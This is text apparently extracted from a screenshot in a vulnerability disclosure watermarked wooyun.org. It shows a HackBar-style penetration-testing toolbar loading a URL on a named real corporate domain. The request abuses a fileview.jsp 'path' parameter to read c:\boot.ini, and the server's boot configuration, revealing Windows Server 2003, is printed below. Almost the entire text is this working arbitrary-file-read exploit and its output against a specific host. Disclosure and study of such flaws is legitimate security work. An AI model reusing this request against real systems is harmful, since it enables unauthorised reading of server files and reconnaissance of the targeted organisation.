 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://rdetoway.midea.com.cn//cpcconsole/fileview.jsp?path=c:\boot.ini
Split URL
Execute
Enable Post data Enable Referrer
0 / 209 Next PageSize : 10240 ToPage 0
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /fastdetect /NoExecute=OptIn
www.wooyun.org